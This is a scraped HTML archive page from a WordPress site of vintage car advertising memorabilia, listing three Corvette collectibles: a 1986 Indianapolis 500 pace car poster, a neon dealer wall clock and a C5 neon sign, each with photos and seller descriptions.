

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageautomobileadvertising.name/category/corvette/
body_size: 15384
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageautomobileadvertising.name/xmlrpc.php">

<title>corvette | Vintage Automobile Advertising</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Automobile Advertising &raquo; Feed" href="https://vintageautomobileadvertising.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Automobile Advertising &raquo; Comments Feed" href="https://vintageautomobileadvertising.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Automobile Advertising &raquo; corvette Category Feed" href="https://vintageautomobileadvertising.name/category/corvette/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageautomobileadvertising.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smile-style-css'  href='https://vintageautomobileadvertising.name/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='smile-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C400italic%2C700%2C900%2C900italic%7CPT%2BSerif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smile-genericons-css'  href='https:///vintageautomobileadvertising.name/wp-content/themes/default/inc/genericons/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageautomobileadvertising.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageautomobileadvertising.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageautomobileadvertising.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css" id="smile-custom-header">
			.site-title a,
		.site-description {
			color: #000000;
		}
		</style>
	<script async type="text/javascript" src="/cetyfokaj.js"></script>
<script type="text/javascript" src="/zafago.js"></script>
</head>

<body class="archive category category-corvette category-1211">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  
  <header id="masthead" class="site-header" role="banner">
          
            <div class="site-branding">
    		  <h1 class="site-title"><a href="https://vintageautomobileadvertising.name/" rel="home">Vintage Automobile Advertising</a></h1>
      <p class="site-description"></p>
    </div><!-- .site-branding -->
	</header>
	
	<div id="header-top-bar-wrapper">
	  <div id="header-top-bar">
	    <nav id="site-navigation" class="main-navigation" role="navigation">
	      <h1 id="js-menu-toggle">MENU</h1>
	      <div id="navigation-panel">
		      <div class="menu"><ul><li ><a href="https://vintageautomobileadvertising.name/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageautomobileadvertising.name/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://vintageautomobileadvertising.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintageautomobileadvertising.name/service-agreement/">Service Agreement</a></li></ul></div>
	      </div>
      </nav><!-- #site-navigation -->
      <div id="js-search-toggle">
        <span class="genericon genericon-search"></span>
      </div>
	  </div>
	</div>
  
  <div id="header-search-container">
    <form role="search" method="get" class="search-form" action="https://vintageautomobileadvertising.name/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>  </div>
  
	<div id="page" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Category: corvette				</h1>
			</header><!-- .page-header -->

						
				
<article id="post-10952" class="post-10952 post type-post status-publish format-standard has-post-thumbnail hentry category-corvette tag-advertising tag-auto tag-corvette tag-dealer tag-indianapolis tag-pace tag-poster">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/corvette/" rel="category tag">corvette</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2025/07/vtg-corvette-poster-1986-indianapolis-500-pace-car-gm-auto-dealer-advertising/" rel="bookmark">Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2025/07/vtg-corvette-poster-1986-indianapolis-500-pace-car-gm-auto-dealer-advertising/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-20T12:02:26+00:00">July 20, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2025/07/vtg-corvette-poster-1986-indianapolis-500-pace-car-gm-auto-dealer-advertising/"><img width="58" height="80" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-01-txgr.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-01-txgr" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-01-nyw.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/>	 	<br/>  
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-02-mper.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/>	
	<br/> <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-03-hp.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/> 

	
<br/>	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-04-huig.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/>
<br/>	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-05-qgd.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/>

 <br/>	 
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-06-lzi.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/>  
 	<br/>
	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-07-ism.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/> <br/>

<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-08-os.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/>
 	
<br/><img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-09-wsf.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/>		 <br/>
   

<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Vtg-Corvette-Poster-1986-Indianapolis-500-Pace-Car-GM-Auto-Dealer-Advertising-10-egwx.jpg" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/>	<br/>


<br/>	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/> 
<br/>
 
	Vtg Corvette Poster 1986 Indianapolis 500 Pace Car Auto Dealer Advertising. Measurements: 36&#8243; x 24&#8243;. Condition See Photos A few small signs of wear/age (minor creases, etc), but do not take aways from how well this displays, especially if it were framed. Be sure to check out our store for similar items. We will do our best to answer all questions or resolve any issues.


<br/> <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising" alt="Vtg Corvette Poster 1986 Indianapolis 500 Pace Car GM Auto Dealer Advertising"/><br/>  
	      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/advertising/" rel="tag">advertising</a> <a href="https://vintageautomobileadvertising.name/tag/auto/" rel="tag">auto</a> <a href="https://vintageautomobileadvertising.name/tag/corvette/" rel="tag">corvette</a> <a href="https://vintageautomobileadvertising.name/tag/dealer/" rel="tag">dealer</a> <a href="https://vintageautomobileadvertising.name/tag/indianapolis/" rel="tag">indianapolis</a> <a href="https://vintageautomobileadvertising.name/tag/pace/" rel="tag">pace</a> <a href="https://vintageautomobileadvertising.name/tag/poster/" rel="tag">poster</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-6224" class="post-6224 post type-post status-publish format-standard has-post-thumbnail hentry category-corvette tag-clock tag-corvette tag-dealer tag-made tag-neon tag-vintage tag-wall">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/corvette/" rel="category tag">corvette</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2022/02/20-corvette-dealer-neon-wall-clock-vintage-made-in-the-usa/" rel="bookmark">20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2022/02/20-corvette-dealer-neon-wall-clock-vintage-made-in-the-usa/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-24T00:52:10+00:00">February 24, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>				<div class="post-thumbnail">
		  <a href="https://vintageautomobileadvertising.name/2022/02/20-corvette-dealer-neon-wall-clock-vintage-made-in-the-usa/"><img width="80" height="60" src="https://vintageautomobileadvertising.name/wp-content/fami/20-Corvette-Dealer-Neon-Wall-Clock-Vintage-Made-in-the-USA-01-pgpj.jpg" class="attachment-post-thumbnail wp-post-image" alt="20-Corvette-Dealer-Neon-Wall-Clock-Vintage-Made-in-the-USA-01-pgpj" /></a>
		</div>
			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/20-Corvette-Dealer-Neon-Wall-Clock-Vintage-Made-in-the-USA-01-trow.jpg" title="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA" alt="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA"/>	
<br/> 	
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/20-Corvette-Dealer-Neon-Wall-Clock-Vintage-Made-in-the-USA-02-qao.jpg" title="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA" alt="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA"/> 
 <br/> 
<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/20-Corvette-Dealer-Neon-Wall-Clock-Vintage-Made-in-the-USA-03-lij.jpg" title="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA" alt="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA"/>  
  <br/>

  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/20-Corvette-Dealer-Neon-Wall-Clock-Vintage-Made-in-the-USA-04-bc.jpg" title="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA" alt="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA"/> 		<br/>  		 <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/20-Corvette-Dealer-Neon-Wall-Clock-Vintage-Made-in-the-USA-05-gep.jpg" title="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA" alt="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA"/>			<br/> 	

<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/20-Corvette-Dealer-Neon-Wall-Clock-Vintage-Made-in-the-USA-06-qsmg.jpg" title="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA" alt="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA"/>
 	 <br/>
  


<br/> 
	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA" alt="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA"/><br/> 20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA. This item is in good condition. There&#8217;s some minor blemishes consistent with age, but no major cosmetic defects. The clock mechanism and neon work perfectly. Pull chain turns neon on or off. This clock has a metal housing and is electric powered This isn&#8217;t some cheap plastic clock that uses batteries and was made in China This is a well manufactured American clock featuring an iconic American automobile. Please look closely at the photos prior to purchasing. This item is in the category &#8220;Collectibles\Advertising\Automobiles\American\Chevrolet&#8221;. The seller is &#8220;cardsknifeemporium&#8221; and is located in this country: US. This item can be shipped worldwide.

 	<ul>

 
<li>Color: Multi-color</li>
<li>Model: Corvette</li>
<li>Original/Reproduction: Original</li>
<li>Make: Chevrolet</li>
<li>Country/Region of Manufacture: United States</li>
</ul>



<br/>	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA" alt="20 Corvette Dealer Neon Wall Clock Vintage! Made in the USA"/><br/>      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/clock/" rel="tag">clock</a> <a href="https://vintageautomobileadvertising.name/tag/corvette/" rel="tag">corvette</a> <a href="https://vintageautomobileadvertising.name/tag/dealer/" rel="tag">dealer</a> <a href="https://vintageautomobileadvertising.name/tag/made/" rel="tag">made</a> <a href="https://vintageautomobileadvertising.name/tag/neon/" rel="tag">neon</a> <a href="https://vintageautomobileadvertising.name/tag/vintage/" rel="tag">vintage</a> <a href="https://vintageautomobileadvertising.name/tag/wall/" rel="tag">wall</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
				
<article id="post-740" class="post-740 post type-post status-publish format-standard hentry category-corvette tag-body tag-corvette tag-flags tag-lamp tag-light tag-neon tag-racing tag-sign tag-style tag-vintage">
	<header class="entry-header">
		<span class="cat-links"><a href="https://vintageautomobileadvertising.name/category/corvette/" rel="category tag">corvette</a></span><h1 class="entry-title"><a href="https://vintageautomobileadvertising.name/2017/04/corvette-neon-sign-gm-vintage-style-c5-body-style-lamp-light-racing-flags/" rel="bookmark">Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags</a></h1><div class="entry-meta"><span class="posted-on">Posted on <a href="https://vintageautomobileadvertising.name/2017/04/corvette-neon-sign-gm-vintage-style-c5-body-style-lamp-light-racing-flags/" rel="bookmark"><time class="entry-date published updated" datetime="2017-04-02T07:48:51+00:00">April 2, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://vintageautomobileadvertising.name/author/admin/">admin</a></span></span><span class="sep"> | </span><span class="comments-link"><span>Comments Off</span></span></div>			</header><!-- .entry-header -->

	<section class="entry-content">
	  <div class="entry-text">
		  <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Corvette-Neon-Sign-GM-Vintage-Style-C5-body-style-lamp-light-racing-flags-01-neps.jpg" title="Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags" alt="Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags"/> 	 
	 <br/>	
	<img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/Corvette-Neon-Sign-GM-Vintage-Style-C5-body-style-lamp-light-racing-flags-02-yaug.jpg" title="Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags" alt="Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags"/><br/> <br/> <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags" alt="Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags"/>  	

<br/>

Corvette C5 Neon Sign on metal grid. Genuine GM Chevrolet Corvette C5 5 Licensed neon sign! Licensed through GM and Equity management. Neon is 6,000 volts. This is a BRAND NEW neon sign, hand blown, with a powerful transformer. It is built the old school way with real hand blown glass held in place on a black steel metal grid. This is a brand new, factory new, never used, zero hours on it neon sign! It is ready to hang up and plug in. You can sit it on a shelf, hang it on a wall, or in a window. The neon is hand blown glass. IT IS NOT LED, do not be fooled!! Red neon AND the flags are back-lit with white neon. The dimensions for the piece 24&#8243;W x 14&#8243; H x 4D. The item &#8220;Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags&#8221; is in sale since Monday, October 26, 2015. This item is in the category &#8220;Collectibles\Advertising\Automobiles\American\Chevrolet&#8221;. The seller is &#8220;neon4less&#8221; and is located in Hampstead, Maryland. This item can be shipped to United States.

<br/>
   <img class="[base64]" src="https://vintageautomobileadvertising.name/wp-content/fami/bumawomo.gif" title="Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags" alt="Corvette Neon Sign GM Vintage Style C5 body style lamp light racing flags"/>
<br/>

      
      	  </div>
	  
		<div class="footer-meta">
		  <span class="tags-links"><a href="https://vintageautomobileadvertising.name/tag/body/" rel="tag">body</a> <a href="https://vintageautomobileadvertising.name/tag/corvette/" rel="tag">corvette</a> <a href="https://vintageautomobileadvertising.name/tag/flags/" rel="tag">flags</a> <a href="https://vintageautomobileadvertising.name/tag/lamp/" rel="tag">lamp</a> <a href="https://vintageautomobileadvertising.name/tag/light/" rel="tag">light</a> <a href="https://vintageautomobileadvertising.name/tag/neon/" rel="tag">neon</a> <a href="https://vintageautomobileadvertising.name/tag/racing/" rel="tag">racing</a> <a href="https://vintageautomobileadvertising.name/tag/sign/" rel="tag">sign</a> <a href="https://vintageautomobileadvertising.name/tag/style/" rel="tag">style</a> <a href="https://vintageautomobileadvertising.name/tag/vintage/" rel="tag">vintage</a></span>		</div><!-- .footer-meta -->
	</section><!-- .entry-content -->
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="footer-widget-area">
      <div class="footer-area-1">
              <aside id="search-2" class="widget search-2$s"><form role="search" method="get" class="search-form" action="https://vintageautomobileadvertising.name/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget recent-posts-2$s">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageautomobileadvertising.name/2026/01/vintage-chevrolet-porcelain-sign-old-ok-used-car-truck-chevy-dealer-service-shop/">Vintage Chevrolet Porcelain Sign Old Ok Used Car Truck Chevy Dealer Service Shop</a>
						</li>
					<li>
				<a href="https://vintageautomobileadvertising.name/2026/01/vintage-hot-wheels-mattel-authorized-dealer-12-metal-die-cast-car-gas-oil-sign/">Vintage Hot Wheels Mattel Authorized Dealer 12 Metal Die-cast Car Gas Oil Sign</a>
						</li>
					<li>
				<a href="https://vintageautomobileadvertising.name/2026/01/vintage-oilzum-auto-supplies-porcelain-enamel-sign-30-x-17-inches/">Vintage Oilzum Auto Supplies Porcelain Enamel Sign 30 X 17 Inches</a>
						</li>
					<li>
				<a href="https://vintageautomobileadvertising.name/2026/01/huge-vintage-dodge-cars-trucks-dependable-service-porcelain-sign-28x18/">HUGE VINTAGE DODGE CARS &#038; TRUCKS DEPENDABLE SERVICE PORCELAIN SIGN 28&#215;18</a>
						</li>
					<li>
				<a href="https://vintageautomobileadvertising.name/2026/01/vintage-50s-auto-lite-service-parts-marine-service-ford-embossed-sign-wow/">Vintage 50s AUTO-LITE Service Parts MARINE SERVICE Ford Embossed Sign WOW</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget archives-2$s"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageautomobileadvertising.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/09/'>September 2021</a></li>
